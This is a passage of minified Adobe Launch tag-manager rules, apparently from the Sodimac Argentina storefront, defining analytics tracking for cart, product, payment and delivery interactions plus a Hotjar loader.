.dy-pod-btn",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/product/",valueIsRegex:!0},{value:"/cart",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="products,eVar5,eVar6,eVar7,eVar27,eVar40,eVar41,eVar88,eVar118,prop2,prop48,prop49,prop68,events",t.linkTrackEvents="event57,event220,scAdd";var a=this.closest(".dy-pod");t.products=";"+a.getAttribute("dy-sku"),-1!==this.textContent.indexOf("carro")||-1!==this.textContent.indexOf("Carro")?t.events="event57,scAdd":t.events="event220"}},trackerProperties:{eVars:[{name:"eVar5",type:"value",value:"%login_clienteID%"},{name:"eVar6",type:"value",value:"%login_edad%"},{name:"eVar7",type:"value",value:"%login_genero%"},{name:"eVar27",type:"value",value:"%page_loginStatus%"},{name:"eVar40",type:"value",value:"%page_previousUrl%"},{name:"eVar41",type:"value",value:"%page_url%"},{name:"eVar88",type:"value",value:"%page_pageName%"},{name:"eVar118",type:"value",value:"%page_catalyst%"}],props:[{name:"prop2",type:"value",value:"%page_pageName%"},{name:"prop48",type:"value",value:"%page_previousUrl%"},{name:"prop49",type:"value",value:"%page_url%"},{name:"prop68",type:"value",value:"%page_catalyst%"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Click: New Up Selling - Add to Cart @ PDP",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL7599d7fb192448cc9d4dfed189d619b5",name:"Similar Products Click (BigSetting/MiniSetting) @ EDP",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"[class^=ViewSimilarProducts_viewsimilarLink]",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/deco-proyectos",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var a;if(this.closest("[class^=styles_bigImgMobileContainer] .proStockBigSetting"))if(""===(a=this.parentNode.parentNode.parentNode.parentNode.querySelector("a")).href){t.linkTrackVars="eVar40,eVar41,eVar56,eVar88,eVar26,eVar103,eVar104,prop2,prop29,prop48,prop49,events",t.linkTrackEvents="event162",i=i=(i=(i=location.pathname).split("deco-proyectos/"))[1].split("/");for(var r=0;r<i.length-1;r++)""!==i[r+1]&&(i[r]=i[r]+": ");var n=(i=(i=(i=i.join("")).replaceAll("-"," ")).replaceAll("/",": ")).split(" ");for(r=0;r<n.length;r++)"y"!==n[r]&&"e"!==n[r]&&"para"!==n[r]&&"tu"!==n[r]&&"de"!==n[r]&&(n[r]=n[r][0].toUpperCase()+n[r].substr(1));n=n.join(" "),t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar56="Deco proyectos",t.eVar88="edp: "+n,t.eVar26=_satellite.getVar("page_sessionId"),t.eVar103=_satellite.getVar("navComuna"),t.eVar104=_satellite.getVar("navRegion"),t.events="event162",t.prop2="edp: "+n,t.prop29="Deco proyectos",t.prop48=_satellite.getVar("page_previousUrl"),t.prop49=_satellite.getVar("page_url")}else{t.linkTrackVars="products,eVar40,eVar41,eVar56,eVar88,eVar26,eVar103,eVar104,prop2,prop29,prop48,prop49,events",t.linkTrackEvents="event162",i=i=(i=(i=location.pathname).split("deco-proyectos/"))[1].split("/");for(r=0;r<i.length-1;r++)""!==i[r+1]&&(i[r]=i[r]+": ");n=(i=(i=(i=i.join("")).replaceAll("-"," ")).replaceAll("/",": ")).split(" ");for(r=0;r<n.length;r++)"y"!==n[r]&&"e"!==n[r]&&"para"!==n[r]&&"tu"!==n[r]&&"de"!==n[r]&&(n[r]=n[r][0].toUpperCase()+n[r].substr(1));n=n.join(" "),a=(a=(a=a.href).split("/"))[5],t.products=";"+a,t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar56="Deco proyectos",t.eVar88="edp: "+n,t.eVar26=_satellite.getVar("page_sessionId"),t.eVar103=_satellite.getVar("navComuna"),t.eVar104=_satellite.getVar("navRegion"),t.events="event162",t.prop2="edp: "+n,t.prop29="Deco proyectos",t.prop48=_satellite.getVar("page_previousUrl"),t.prop49=_satellite.getVar("page_url")}else if(""===(a=this.parentNode.parentNode.parentNode.parentNode.querySelector("a")).href){t.linkTrackVars="eVar40,eVar41,eVar56,eVar88,eVar26,eVar103,eVar104,prop2,prop29,prop48,prop49,events",t.linkTrackEvents="event161",i=i=(i=(i=location.pathname).split("deco-proyectos/"))[1].split("/");for(r=0;r<i.length-1;r++)""!==i[r+1]&&(i[r]=i[r]+": ");n=(i=(i=(i=i.join("")).replaceAll("-"," ")).replaceAll("/",": ")).split(" ");for(r=0;r<n.length;r++)"y"!==n[r]&&"e"!==n[r]&&"para"!==n[r]&&"tu"!==n[r]&&"de"!==n[r]&&(n[r]=n[r][0].toUpperCase()+n[r].substr(1));n=n.join(" "),t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar56="Deco proyectos",t.eVar88="edp: "+n,t.eVar26=_satellite.getVar("page_sessionId"),t.eVar103=_satellite.getVar("navComuna"),t.eVar104=_satellite.getVar("navRegion"),t.events="event161",t.prop2="edp: "+n,t.prop29="Deco proyectos",t.prop48=_satellite.getVar("page_previousUrl"),t.prop49=_satellite.getVar("page_url")}else{var i;t.linkTrackVars="products,eVar40,eVar41,eVar56,eVar88,eVar26,eVar103,eVar104,prop2,prop29,prop48,prop49,events",t.linkTrackEvents="event161",i=i=(i=(i=location.pathname).split("deco-proyectos/"))[1].split("/");for(r=0;r<i.length-1;r++)""!==i[r+1]&&(i[r]=i[r]+": ");n=(i=(i=(i=i.join("")).replaceAll("-"," ")).replaceAll("/",": ")).split(" ");for(r=0;r<n.length;r++)"y"!==n[r]&&"e"!==n[r]&&"para"!==n[r]&&"tu"!==n[r]&&"de"!==n[r]&&(n[r]=n[r][0].toUpperCase()+n[r].substr(1));n=n.join(" "),a=(a=(a=a.href).split("/"))[5],t.products=";"+a,t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar56="Deco proyectos",t.eVar88="edp: "+n,t.eVar26=_satellite.getVar("page_sessionId"),t.eVar103=_satellite.getVar("navComuna"),t.eVar104=_satellite.getVar("navRegion"),t.events="event161",t.prop2="edp: "+n,t.prop29="Deco proyectos",t.prop48=_satellite.getVar("page_previousUrl"),t.prop49=_satellite.getVar("page_url")}}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Similar Products Click @ EDP",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL766357041b744f38baeb7b67f638eb8c",name:"View: Location Pop-Up Sucess Message @ SLP/PLP/PDP/Home",events:[{modulePath:"core/src/lib/events/elementExists.js",settings:{elementSelector:"[class*=SuccessMessage-module_success-message__description]"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=window.location.pathname;return"https://www.sodimac.com.ar/sodimac-ar/"===window.location.href||"/sodimac-ar/"===e||!0===e.includes("/category/")||!0===e.includes("search")&&!1===e.includes("no-search-result")||!0===e.includes("/product/")}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar41,eVar42,eVar43,eVar47,eVar48,eVar49,eVar56,eVar85,eVar88,eVar131,eVar132,eVar169,eVar185,events",t.linkTrackEvents="event391",t.eVar41=_satellite.getVar("page_url"),t.eVar42=_satellite.getVar("page_siteSection"),t.eVar43=_satellite.getVar("page_subSection"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar85=_satellite.getVar("category-url-id"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar131=_satellite.getVar("ecom_brand"),t.eVar132=_satellite.getVar("ecom_productName"),t.eVar169=this.getAttribute("dycomponentname"),t.events="event391",t.eVar185="View - Success Message"}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"View: Location Pop-Up Modal @ SLP/PLP/PDP/Home",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL77a65e8fdf514d3d8a0b6f6cdcb3397a",name:"Retag_Click Ficha Producto - Secci\xf3n @ PDP",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".product-info-details",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return!0===window.location.href.includes("/product/")}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar51,events",t.linkTrackEvents="event37",document.getElementById("Ficha t\xe9cnica").classList.contains("collapse")?(t.eVar51="Abrir Ficha - click",t.events="event37"):(t.eVar51="Cerrar Ficha - click",t.events="event37")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Click Ficha Producto @ PDP",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL78a3291a8bda4159905fe719c677dd17",name:"Retag_Open add cup\xf3n promocional @ Payment",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".fbra_anchor.fbra_addDiscountCouponAnchor",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event244"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Open Add Cup\xf3n",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL78d959c1664a4a1f8a1644ab20b97d35",name:"Calculadora de pisos - Incluir 10% @ PDP",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".calculation-result label",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/product",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="products,eVar131,eVar132,events",t.linkTrackEvents="event123",t.eVar131=_satellite.getVar("ecom_brand"),t.eVar132=_satellite.getVar("ecom_productName"),t.events="event123",t.products=";"+_satellite.getVar("ecom_sku")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Calculadora de pisos - Incluir 10% @ PDP",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL78e4f9d8a7064946903fcba21e0e2a18",name:"Register SKU Cross Selling @ Modal Add to Cart",events:[{modulePath:"core/src/lib/events/mousedown.js",settings:{elementSelector:"button[id*=testId-btn-cross-selling-addtocart]",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"touchstart",elementSelector:"button[id*=testId-btn-cross-selling-addtocart]",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC653a5b9c60134d9f8b2eb2ec97c12f7b-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL7a6b4519a1cd4ea7b901983a0dce9b8d",name:"Click: + button @ Cart",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".fa-plus",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/cart",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar5,eVar18,eVar26,eVar27,eVar40,eVar41,eVar56,eVar186,eVar88,eVar103,eVar104,eVar166,prop1,prop4,prop2,prop29,prop48,prop49,prop50,events",t.eVar5=_satellite.getVar("login_clienteID"),t.eVar18=_satellite.getVar("page_canal"),t.eVar26=_satellite.getVar("page_sessionId"),t.eVar27=_satellite.getVar("page_loginStatus"),t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar42=_satellite.getVar("page_siteSection"),t.eVar43=_satellite.getVar("page_subSection"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar186="Cart: Click: Increase product units",t.eVar88=_satellite.getVar("page_pageName"),t.eVar103=_satellite.getVar("navComuna"),t.eVar104=_satellite.getVar("navRegion")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Click: + button @ Cart",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL7b65da9b54e842fd834493556536aee6",name:"Click: Next Step Payment @ Payment",events:[{modulePath:"core/src/lib/events/click.js",settings:{bubbleStop:!0,elementSelector:".fbra_test_continueButton__button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/payment",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar5,eVar18,eVar26,eVar27,eVar40,eVar41,eVar56,eVar88,eVar103,eVar104,eVar166,eVar67,prop1,prop4,prop2,prop29,prop48,prop49,prop50,events",t.linkTrackEvents="event388",t.eVar5=_satellite.getVar("login_clienteID"),t.eVar18=_satellite.getVar("page_canal"),t.eVar26=_satellite.getVar("page_sessionId"),t.eVar27=_satellite.getVar("page_loginStatus"),t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar42=_satellite.getVar("page_siteSection"),t.eVar43=_satellite.getVar("page_subSection"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar67=_satellite.getVar("ecom_pspConfirm"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar103=_satellite.getVar("navComuna"),t.eVar104=_satellite.getVar("navRegion"),t.events="event388"}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Click: Next Step Payment @ Payment",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL7b8059f6df81468bbb51c6e14eba061e",name:"Click: Order By @ XLP/Collection",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#testId-Dropdown-dd-sort-options .dropdown-item",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=window.location.pathname;return!0===e.includes("/search")||!0===e.includes("/category")||!0===e.includes("/collection")}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="products,eVar38,eVar41,eVar42,eVar43,eVar47,eVar48,eVar49,eVar56,eVar85,eVar88,eVar96,prop54,prop55,events",t.linkTrackEvents="event98,event99",t.eVar41=_satellite.getVar("page_url"),t.eVar42=_satellite.getVar("page_siteSection"),t.eVar43=_satellite.getVar("page_subSection"),t.eVar47=_satellite.getVar("ecom_cat1"),t.eVar48=_satellite.getVar("ecom_cat2"),t.eVar49=_satellite.getVar("ecom_cat3"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar85=_satellite.getVar("category-url-id"),t.eVar88=_satellite.getVar("page_pageName");var a,r=[],n="";elementList=document.getElementById("testId-btn-list-view").hasAttribute("disabled"),n=!0===elementList?document.getElementsByClassName("product-info"):document.getElementsByClassName("product-wrapper");document.querySelectorAll(".mobile-price .main .price");var i=window.location.pathname;if(!0===i.includes("/search")){t.eVar38=this.title,t.prop55=this.title,t.events="event99";for(var s=0;s<n.length;s++)a=";"+n[s].getAttribute("data-key"),r.push(a)}else if(!0===i.includes("category")||!0===i.includes("collection")){t.eVar98=this.title,t.prop54=this.title,t.events="event98";for(s=0;s<n.length;s++)a=_satellite.getVar("category-url-id")+";"+n[s].getAttribute("data-key"),r.push(a)}t.products=r.join(",")}},trackerProperties:{pageURL:"%page_url%",pageName:"%page_pageName%"}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Click: Order By @ XLP/Collection",linkType:"o"}}]},{id:"RL7c7105873fcb4175990a2fe95b2265ee",name:"Click Terms and Conditions @ Payment",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".fbra_termsAndConditions__checkbox .fbra_termsAndConditions__messageText",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".fbra_termsAndConditions__checkbox .fbra_checkbox__box",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/payment",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar18",type:"value",value:"%page_canal%"},{name:"eVar40",type:"value",value:"%page_previousUrl%"},{name:"eVar41",type:"value",value:"%page_url%"},{name:"eVar56",type:"value",value:"%page_pageType%"},{name:"eVar88",type:"value",value:"%page_pageName%"}],props:[{name:"prop1",type:"value",value:"%page_canal%"},{name:"prop2",type:"value",value:"%page_pageName%"},{name:"prop29",type:"value",value:"%page_pageType%"},{name:"prop48",type:"value",value:"%page_previousUrl%"},{name:"prop49",type:"value",value:"%page_url%"}],events:[{name:"event152"}],channel:"%page_canal%",pageURL:"%page_url%",pageName:"%page_pageName%"}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Click Terms and Conditions @ Payment",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL7e15fa55925e4bed884f23c190860cc7",name:"Hotjar @ All Pages",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"(function(h,o,t,j,a,r){\n        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};         \n        h._hjSettings={hjid:5097660,hjsv:6};         \n        a=o.getElementsByTagName('head')[0];\n        r=o.createElement('script');r.async=1;\n        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;\n        a.appendChild(r);     \n  })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');\n",language:"javascript"}}]},{id:"RL8076b03bd7024b8fa8d50ef5bc1179d8",name:"EDP Add to Cart (BigSetting/MiniSetting) @ EDP",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"[class^=styles_coupontooltip_addtocart]",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/deco-proyectos",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC82a1749e1e0d4e5a8781e51f5e43f83e-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL80a2bc9a06ac4802b0fc2c2e7f2fd6d8",name:'Favorite List - "View My Lists" Button Clicks @ PDP (XDM)',events:[{modulePath:"core/src/lib/events/click.js",settings:{bubbleStop:!0,elementSelector:".openListsBtn",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/product",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(){sessionStorage.setItem("clickEvent","viewList");var e=[{SKU:_satellite.getVar("ecom_sku"),name:_satellite.getVar("ecom_sku")}];sessionStorage.setItem("clickSKU",e),_satellite.track("click_event")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:'Favorite List - "View My Lists" Button Clicks @ PDP',linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL812998ae063a4ddf8da2516b60ce7170",name:"Payment Method Step 2 @ Payment",events:[{modulePath:"core/src/lib/events/entersViewport.js",settings:{frequency:"everyEntry",elementSelector:"#gatewayIframe"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/paymentgateway",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){setTimeout((function(){t.linkTrackVars="eVar41,eVar56,eVar88,eVar179",t.eVar41=_satellite.getVar("page_url"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar179="View: Payment Method Step - "+digitalData.ecom.paymentMethod+" - 2 de 2",t.tl(!0,"o","Payment Method Step 2 @ Payment"),t.clearVars()}),3e3)}},trackerProperties:{}}}]},{id:"RL81847b991dfa4c51937d3df29eef14ec",name:"Click: Delivery Option @ Delivery",events:[{modulePath:"core/src/lib/events/click.js",settings:{bubbleStop:!0,elementSelector:".delivery-option-label",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"delivery",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC03b5f71b6404416896b26857fa5e3c4c-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL83991a0090be41d78ea785b83edfde41",name:"Click: - button @ Cart",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".fa-minus",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/cart",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar5,eVar18,eVar26,eVar27,eVar40,eVar41,eVar56,eVar186,eVar88,eVar103,eVar104,eVar166,prop1,prop4,prop2,prop29,prop48,prop49,prop50,events",t.eVar5=_satellite.getVar("login_clienteID"),t.eVar18=_satellite.getVar("page_canal"),t.eVar26=_satellite.getVar("page_sessionId"),t.eVar27=_satellite.getVar("page_loginStatus"),t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar42=_satellite.getVar("page_siteSection"),t.eVar43=_satellite.getVar("page_subSection"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar186="Cart: Click: Decrease product units",t.eVar88=_satellite.getVar("page_pageName"),t.eVar103=_satellite.getVar("navComuna"),t.eVar104=_satellite.getVar("navRegion")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Click: - button @ Cart",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL83c74b8940e24f41bee914473f3e5224",name:"Click Add to Cart Collection PDP @ PDP",events:[{modulePath:"core/src/lib/events/click.js",settings:{
elementSelector:".collection-item #testId-btn-add-to-cart",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/product",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RCc09b2891d8804ee7ace7b9f24e402669-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL84530052c74d46d99066e102d8628a44",name:"New: Oferta de Despacho @ Delivery",events:[{modulePath:"core/src/lib/events/elementExists.js",settings:{elementSelector:".fbra_deliverToAddressTabContentContainer__addressSelectedScreen"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/delivery",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="products,eVar18,eVar41,eVar56,eVar88,eVar112,eVar117,eVar136,prop2,prop29";for(var a=[],r=[],n=document.querySelectorAll(".fbra_deliverToAddressTabContentContainer__addressSelectedScreen")[0].children,i=1;i<n.length;i++){var s="0",o=n[i].getElementsByClassName("fbra_dateTimeDelivery__deliveryForm")[0].innerText.split("\n");n[i].querySelector(".fbra_shippingMethod__deliveryInfoCost")&&(s=n[i].querySelector(".fbra_shippingMethod__deliveryInfoCost").textContent.replace("$","").replaceAll(".",""));var l,c,u=new Date,d=o[0];l=o[4].includes("S\xe1b")||o[4].includes("Dom")||o[4].includes("Lun")||o[4].includes("Mar")||o[4].includes("Mi\xe9")||o[4].includes("Jue")||o[4].includes("Vie")?o[4]:o[5],d=d.split(" ")[0],l=l.split(" ")[1];var p=parseInt(l);switch(d){case"Enero":c=0;break;case"Febrero":c=1;break;case"Marzo":c=2;break;case"Abril":c=3;break;case"Mayo":c=4;break;case"Junio":c=5;break;case"Julio":c=6;break;case"Agosto":c=7;break;case"Septiembre":c=8;break;case"Octubre":c=9;break;case"Noviembre":c=10;break;case"Diciembre":c=11}var g=(new Date(2025,c,p).getTime()-u.getTime())/864e5,m="Envio Programado - "+l+" de "+d+" - "+Math.ceil(g)+" - "+s,b=""+Math.ceil(g),f=n[i].getElementsByClassName("fbra_deliveryGroupsContainer__itemSku"),v="";if(n.length>2)for(var h=0;h<f.length;h++)v=";"+f[h].textContent+";;;;eVar112="+m+"|eVar117="+b,a.push(v),r.push(f[h].textContent+"|"+m+"|"+b);else for(h=0;h<digitalData.ecom.productList.length;h++)v=";"+digitalData.ecom.productList[h].sku+";;;;eVar112="+m+"|eVar117="+b,a.push(v),r.push(digitalData.ecom.productList[h].sku+"|"+m+"|"+b)}a=a.join(","),t.products=a,t.eVar18=_satellite.getVar("page_canal"),t.eVar41=_satellite.getVar("page_url"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar88="checkout: delivery",t.prop2="checkout: delivery",t.prop29=_satellite.getVar("page_pageType"),sessionStorage.setItem("deliveryOffered",JSON.stringify(r))}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"New: Oferta de Despacho @ Delivery",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL851eec2df55148ffbf3e756a094a9c6d",name:"Product Ratings & Reviews - Open @ PDP",events:[{modulePath:"core/src/lib/events/click.js",settings:{bubbleStop:!0,elementSelector:".product-ratings",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return!0===window.location.href.includes("/product/")}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="products,eVar41,eVar42,eVar43,eVar47,eVar48,eVar49,eVar56,eVar85,eVar131,eVar132,eVar51,events",t.linkTrackEvents="event37",t.products=";"+_satellite.getVar("ecom_sku")+";;;event37=1",t.eVar41=_satellite.getVar("page_url"),t.eVar42=_satellite.getVar("page_siteSection"),t.eVar43=_satellite.getVar("page_subSection"),t.eVar47=_satellite.getVar("ecom_cat1"),t.eVar48=_satellite.getVar("ecom_cat2"),t.eVar49=_satellite.getVar("ecom_cat3"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar85=_satellite.getVar("category-url-id"),t.eVar131=_satellite.getVar("ecom_brand"),t.eVar132=_satellite.getVar("ecom_productName"),t.eVar51="Abrir Rese\xf1as - click",t.events="event37"}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Product Ratings & Reviews - Open @ PDP",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL85c52c6b24e54199b85e5d2de9098dc3",name:"Retag_Click Tab RT @ Checkout: 